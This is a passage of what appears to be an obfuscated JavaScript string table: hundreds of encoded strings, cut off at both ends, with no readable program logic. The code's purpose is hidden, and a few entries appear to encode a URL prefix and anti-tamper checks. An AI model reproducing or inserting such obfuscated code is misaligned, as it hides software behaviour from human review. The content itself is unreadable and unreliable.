oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq